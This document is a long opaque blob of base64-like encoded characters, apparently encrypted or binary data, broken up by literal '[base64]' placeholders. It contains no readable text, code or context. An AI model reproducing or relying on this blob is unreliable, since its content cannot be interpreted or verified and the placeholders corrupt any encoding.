ExKW+6P7Et1F1zwPii/j5RZtOqk3NRQdzcx1H5PFgHrY48rqYDb0cjTGM/Y4dlXpWcA/jccQ8JcLCCny0llUTKO8fhz2hYlp5ejNjWCH79tcTus2x2EhYf+dAX0scDEG7t1KIXiwb73Y7/dltZdFcS+y1/VWhwtQwv8YQQ6+AIXQBsP+jC2GBMRImQ12yNPAUFbWyxNydsmWlrQfwMuoUKOU9grKweyI4uUurdyEUMshcsMuAbWAWjwmxJJsOk4Q7jaXGMr8ap8vUBBCavjgy5U9OYZwcZQxQgtjPdTb/DCsQCGoyoKlYVKVGFZ1Tk6EZtYxs3ycUvh5bts/Vs+oV1/YS5Me8bwHDHJY5Z7p1rB/YH4KKunWZqEDop4uZdsYBJtTiNCCKmpYanZOJziBEcbM1ZpJ6VbQP/YWq+ALuKsWUvticZg5etQGjg9gD7cg9JrcTdnK6RQPErv5CZdaUCbeGDeAChGjyJxCo61joZguPeJS3cguUS5sYsPNxtC1R17/x2THh9ib8Dt6Fyy6gZobdlPE/ESs55KEGDBSNXhlcFZZVFTkypwUnjmXKtSi713mUfQqr6LwJM2ME03UwlTcZshJsG7cTjoD6TsbnDwbtYVL/VDOxcNxKlxokNW5LvVkltzrr4M5nifX5J/9C4xsQaq1fHDTY8ZH+Hnvc8wuPfaM/BrN3Cwrtj7ToFMYwDk8J09rb+370l3ibfzy9sK/aQn1/HP2QYzKH1k++XuWnRYb0Q9w2aIUeARMTN6FTz6tsJcn6ERYhGN0I0X6j6iBQWL8GXyGTQKhisOI3knPYsh0+z3ZcWdj2kpHCkBdxQgbcdllBMI/FTZMdJ1MsWd/VNpZZNHnHge7G/10LAst1fFiyzODb5cnp0sXlj2Ro96ZK7h1LwR4u5o54BiY0AGbx6Nd0bAaptt/[base64]/mp6y3xiJIKcokIozvUwv5Fe0izkAJJburzvA9YN8hfmnxZGD4WLCOYn6q12o7+wCPRQJ343Rylf2ibqYABD5GfjOLOps+8/RmqOy36v7S1l9BgTEKKziwQHtPul2no2k6T1KD66gcX4iBtvjM9GsgylETpzUBvcS67ElRm7N/TxTdbtjuImYQEOznib4m9jtgWv4tYV+O00npv3vkWJx9xerQwY08tlYAiQA81jvT7/NI2Ov7zdEnIMzpmHqDECw92hIWi/ShoWwUfrq5G5MkIj/+MRx9M1OFvVlL+sOxZFFsytREuppwq3JHqQqWgIzqPAcpbCIZK/zD8HNq8INVgsrJKf3ESEXED/S5X0GFHNmzrgVAqb4JMrzeypiVwqo3/Vjbse//Z2P6x35lnVFHK5auBnYnwL2KNm8g7h1Kwtl2FMlkgvkJbE5ZWgSsLQjZFpjlC4hJn2kfE4e6aZa/[base64]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[base64]/Wg003uHZezQOtM+3oso1mBPPsHvT4xeOx/IxhflU+6HRS4yjE9FDII3f+ugJd2o3Y0j0tuE+ltP416e0spONP035SoZFknyKEnLtJ7ruzgfbpRtSmM42Cw38Z9YMuOgtAhTxfc8Ezg0wvzGqHLsRMBV4zNqSPVqAGgS+xPN+1lIXrzxfrIaKrN1npYLJKBJiAA+eUNm7NUDL/iKzXIKa9D3OWwsU0wW94fkZjRYOJVFLnhiXP0MkoqBzhsMDfsd1HpA6LiB9eOF9v9zlYkny+nUDm0wdaW1/DUNolzirysGnrHUcywC7dE3MtYcFHuBpLa49f72Fk1LLJEuqdMopK84a7K/Bf9R3J4VpLRetXUWdfv4MwitGWqCBzY/lQhArOsR2srgOnzgkkSZjYyJu4IPT+iLBVW6b9jXBtbeP6R7yg4F4OkMarzkXGaZnaAofrWex5SeFUDxax0uGmXCjYLI6DbrEaOhCq7JkUXKLlnEkeEKM9hCJp/cCLInWaFBbYKL6cQq+FhFS40OTPBZWxK2cCTnabft95q5knYxSiBJp8/T+JInGirqMO7A8tUaNnWBe+EIobdRJ8BKtPJMkcbveuMk/XbyCzeVwfNLICxEyoJxevXldEkayeQYscp/1WM8keBinOBYASV6YkN85HH2U1vggk88nV8NOZgD7j0HvnIv0f2Y5DFG0LnySEFtjRcFS/u3wEnh6rK7vlfYkS3aU/H3+jQ4ul+k+7kp9dVVRjR1pNVz4I4onHD+Vch6qG+qeaNNHYZAI6e14POwoNCLcvqqA3hIxUYtTQZBuTXyeqs06J0nA7k3IyWV4ACcoKt02ydzs0ea99GmWwwmUVDdNPvqYHXHKG+aVxjRixDfosrurdRrDWJ6YpWgb6c51yStTDniBC/2hxHoTmYxSxLPmuWmsE+NMWq5lebOzHmbhFMv4vnSLFDgr/8NLS9eTDol4m1oqG8MNKh7Q0FWFvo+w58bBYYZgmnMsYZb+OVHjNx4Vviv97J3p/ajJ5Bmt31yMDQJd4meiPFnxuznRHqIcmCGEHZ1qNc1MqClp/e/JchEw2ri0sVxigIGWtFtGZdDBSisveDGbLUHD2xysYSF+yx5GR5l3oeDRSXus2odidq4XPsNRv2yMEKD2JzJ8sleGsNb2qiP3Hoy2L4qMyYOkCjAGm7TOyLNlUapT9OoG6UyrpypFarJ/ipf0bjyQLLMTCnSUPYDOtan10n2KvHzAEiMP6EaS61m4owYtDMQJZ8vAHAvLoHH+mxwE9VeFVRtTy5L4M1zB2MOlTKG/[base64]/2+QwOKXpUnW2Q0ZWvhMYzwsAXVFnjB8FqaAqj7Y5k4ppD8vksh1kogFgJGVH6KIJZ+uvF3twbhizpBjus27uq8PYnE2T1h+bLlXXVVhWefo9KQLPkAkz2nSM+q/cxU1JwxsslybdD6PB76qv4HNAieKHYthut7QIIGCc8CtZ2wsv6OEefbmEtMCRfLtHE2S3Oj5qv3qmFcbgoqX6i/UtCDSFRGK231z7iPGuE6F+0c/2AB4fm4OncHa7V7h7Z/yi/7nwHgRlXjBIRdyrUgiJNNmuzsTC9EligqdWN2U8gMy3oaHBC0fsOVtLvMQz9sdhvABRBIA1bURrorWT4FyPHbbwv44Bh8zGQxt/P3EmUGlpt6lj6GMLV/6ddhdOO1FyxyqlBLvXaZ1geQRILLxpNvSeEIEk4j310sGfly8oX9MDlFE/ZTk2W312NUF7dNWKrKFPyFpttO7Bgcoa1MZJ3jkymqy4H4pc0iAk9QV1sVHJcVvimYZi9GMThSByvjk4VR/hSrjgJkP+AiUsc+ABh+5j2nWQ2i/gpc/jgYoLKWVzQiDIdtAYpwJFRphR9EWdDluaW7+9dxgSYRnW87qjQrEkfhBAfbKhTnOTHe3SjTKudMK398HHoawWrJaZu+unkdDrM55s08kkh3Wmvo6+hdynn1y6TqIRqbFt4CdsTE2olIajAJywHpsz8YBNyzf5LylJFScFUI53jbJ/vPueDKBTR9q9zuCgurhnbr59PcR/9vJ/UHng4YBT5grnOmDk+uruy9b/aatZqwINp1R9ZAsbmRVQ5cHyv73m2ky6yJeiJnKk9qpmgaFGR2da+z7doCYFuqSTHp3NcIscB7wZxDNeTBAT9d2wC66Vgyi6fMQJuqc8qIO4aSWnkV74IlyrXVl6xP/pSLYWO/dDh/YKqE6gE5o+QM0UDt9uI8um52x9PdfI1HIP2t8I77vgW7xNdwQz5tMpDb1q1A4WdaivfXJaqSKzQsityclRj5W+E5+FDTiE7nJ7/MBx/N5gdN+HjwXr2ApC7scxNzZRe4rVw8Qfh9BZUDbUMvX1OZVc1mCk3apLfsp3CkBfKMWFqIyfBp2Wxo10+swgbH4N8sXgDUMSnKCtulPxhtx+3I1nGq4rRcFdD1x1QhnHyO34Nw7bQ8smD+NL/OshgkOjzGMQ+FdKJ/6tQEBpRUqfzvELrRWtUwS9OEe1ORM++hkF7wrYt6UzS40JDTuKJgooFLzUWcl+Ss9ds91ukvLywdGpNXtG3EKkKmlKqIzQNpdcpdCYAUkHJGC9kySPxk0Jvy96fgXsytw+o0hEWy+T4NXX8lwrV8KvxTVjkv3+Fs2V6ACPH2GKgVz45wLgAbIXEs0/0g457ashgRtrsS1sjo8RfS79g99w7oYJ0B9Tj65P2XnPS6NwAav/Ist5cfPi2oYyRWlvDmUtuSr7we2qCq8WGES4zoHJJgJaOSvrvIVbVEGJMfYyorvhm9f3ONqwkDwQrI2+Z5MoZ6TIulfAa1s1AhVUQNDRF/Yy7LF5iDktUqOo/wOjuGILujslX3I0dt1Aj2rH3XmnRKIpYLlMPIN5HWiDwhgLWs5URg69yBCLJj6up2hWwA3bapAkxPvBzk0nQIu5p4o8bOswEKpYlgMtPXl6a8cRN49dHZRDW1GNP3uwi/Yt5VqT5BU1M6KgAkKirdwWYhwPd5sM0mKp2spPvMhX43ZC+cEVZ2Hw04jA6WTrNirziuOCRDYjgcaSzk0WFUnCNPAOLI41BHXk9TAmMqn1b9XBgKeo3IGJIXliF8Ml8X5Ew/zYeU7bAMdpqhW+3fnciYtMCfv0nf3WmaBP5e5vbCi05WnUN1vQ7BWE5vdYTQthn02hSHHQCklrqN6Et5o7cYWhXegpPh26lxK/[base64]/R8KUj3wzvAf4RihDEPah0JFFZzwkeN+0r63u8JLI5VSv4sAG0xycoUswiDit9Iux+XbXpsP5/LIkweJ3Nu9jlpa+5IwL+sU2A8CSAJU2Aomgkit9Wj+ZiDAUXQ0ZO7RZCQQbEw/PITHJYE9hpA+ye4yXuy1tUjTk7exDXIoPTjXMkUf0pKN+lZtm+X8ovJ7N+1DfXih3eU/GVMFoXNKezK2miEZDPyxZDJ6x3ojqPtZai3IXy4NDGQX4OxloxqIrHptFOoFcUEHnkT7H/qVYltoi9kUWjjim4RqTu1koBIc0mGI5/QFH6ruRH4UpotqeREBPplia0/ZyvhP54W7zZ0j0dHCh51u0Vi+KoeV+ObQOJJev0gZTbhYenVtauTw66mIuX5OuE3+n232LUI/[base64]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[base64]/8o7yXpzGAUtTiaLXtR60QYPq7+yc+wh06UpyEbNsvFeo/U0AkuR4SlGS2p5N5XvDJHGf8VZtIAJ6Fluzd051UUBp+L6SklKhcd7WcbPlfA1RTBKX1eQdmOAvOs4tandwMWzJKFyqTDPvBfEPNLYvb7zGdVglb259cO6p4xtdkW4LHD6Yr+dgCiik8fBCaWzjt5T+m/[base64]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[base64]/KbbnO9Nz7Alwdlqw3fNStnQmZIrbpsNTnYV0ThyV3S4cdRMBTYLUS7AjwiueMPbb4jk1qpCgxetm+YTIkK4g1j2ce1uF3GpMZJfX/2LnJV1U3JzXpCyBvxzrBJ7Ghc7+I/UyBYvGtcrVRBTrcfDQT/BLnbgs7wuUGzkQvHcbpaz3B/9UQVYdiIwqv9E6KSell3MMDUqP1UWDTD4Jf2ISrd3f2W+/0t/kancCmCiRAOU2eKpqxhNPzz00GPZuIysiLsY8sIBguws3rI1Us4xZtbzWVaTQKpbpQ62Em8U/T9tJ2X4DF06eBQNgVvxXTs6sRRHFDElXh0AI1Z3Jw0TP+/yvmMM/aM/npBpXpUL0WwfD8Bp8nHyVZENaFpZl3I7WUya6/mqT7SQmNTnL8GkSLFIP74jb6eCjjCshco7MG8iSxj33ugQzjijEJImdRMWdGyhXszbVa8OC/DaGQP0j6FltQQ9nqsOb2MkgzcMm0O5nwAu4+GAkqSVOm2itYKNY90+eayN7tYOL2C7UdtSlwaaAdFqzm7Vxy+oOdi97USsto9tZ07CFU6TMIGppHTK3NZN0ZPbE5wViSk4fU3/k3w744ZoMBLhK8x1jxurH/[base64]/v297YBcceQUDDHTGKxAvzreJsnsbhfuTZtRiYtCdpjyNOL/JD7gKcjHR5sD8RCF+Wo9MCbKclxzp9Rco2/iRe8oEwAzErXEsGzy61m+ed1wGXeqodPuIFlS390ukP7LbDd/rYg4AWlUqid5HQSZ8NYf7UFsK+zyytIDGJNZTqgzUIw0d/fay6Clp25hnqpLXxpNAoxZlt4ADx76pqfsw/6hs0S5Q7haoLiW6iuyVMHDcskhtuchE3EBYzsvpgdgL9lqTqmHRBhP5FA4EI3GAuhcFPeRi+7Mm52WYcNUXZpb4792qTqlT4Z9psBZVIxPvqJuBDKEtcXDSEgn6LnNVGykNIlXO4mWrugxDbBlpS7SzEONkR/khhw+hbrqqbKLwV8cAagrNFXv4gWX3htgg5e56uA0Gzx7BEJMcJmve4CoJnyloocOjSPwC8vbqL938oj/JZ5euotJseZmPBzrXTdNcNWL9O7dr2FvbPbzbzDoavBjOvVB0Ac7XLi0nmOA6Ns01z4eVSeaJQoNfKnP8PtHBcaQ8exw5gQVlbn6IgCU3LEvXaGnbtWYWaKaYuAhq2gnFMiu57Ap6yMeQ+6jlb0T1qP3bFezTGcw6CvuijlGQypwr4lz2/31cTn4ShnFU99ait9ziH8GublFybAFOODWVEpTW0HJSEJ5EVc3W2JeDYgccdo81NeW/NYq/[base64]/OZdliNKk/N69s3ZfhEgKHQnUF108mkQfGnLTGfN6aTBxTS7Y4XhewGbPTMiv3E/fsWeuXHH2MV+ouNcgLangxqrdREVSWIy/VCyaApIzeEGgSXoUYoKq5NZ8Nt5cYH2udNj5YYX3Wc2VyvClBqX8ginxC8CUHw9aneop0VuM6yTlshYJCZAD6EShbntqQgNrKBMGhPEevuZyu/VmH2t05P21zvNmxQr876QtALwUtW+xFNMbv2FUfpSva6w394wAmTl1jHdrxZ5ptBhsD3l3Sqdnzx5Y8zaX/EH9LFm2VlIghJTkY8EG/YPgDOlpZlXN5smJeD3PTbpTVHZ5RJIKvuLbW3ALi9IcnBar1I0OeVQrOHMsTo4RHaI65PvHpmnOZzDV8GtdtBs4oT3tSVXarzEZrexhrgryvNQMNxbFT+rOk+bNNc1g6S